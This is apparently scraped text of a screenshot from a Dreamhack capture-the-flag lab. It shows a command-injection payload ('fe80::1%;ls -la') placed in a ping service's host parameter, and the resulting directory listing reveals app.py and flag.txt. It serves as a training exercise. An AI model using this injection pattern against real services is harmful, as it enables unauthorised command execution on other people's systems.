 host3.dreamhack.games:14295/ping?host=fe80::1%;ls%20-la
klyexercis... Lab: Basic clickjacki... alt text Document '분류 전체보기' 카...
Ping Result
total 24 drwxr-xr-x 3 root root 4096 Apr 10 05:20 . dr-xr-xr-x 1 root root 4096 Sep 25 02:55 .. -rw-r--r-- 1 root
root 1129 Apr 10 05:20 app.py -rw-r--r-- 1 root root 33 Apr 10 05:20 flag.txt -rw-r--r-- 1 root root 12 Apr 10
05:20 requirements.txt drwxr-xr-x 2 root root 4096 Apr 10 05:20 templates